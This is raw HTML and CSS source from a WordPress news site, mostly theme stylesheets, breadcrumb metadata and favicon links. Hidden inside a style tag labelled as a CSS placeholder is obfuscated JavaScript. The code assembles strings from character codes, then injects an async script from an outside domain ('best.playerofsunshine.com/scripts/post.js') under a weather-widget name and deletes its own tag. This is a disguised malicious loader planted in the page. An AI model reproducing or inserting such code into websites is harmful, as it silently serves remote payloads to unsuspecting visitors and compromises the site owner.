.td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/hernandez/",
                    "name": "Hernandez"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) 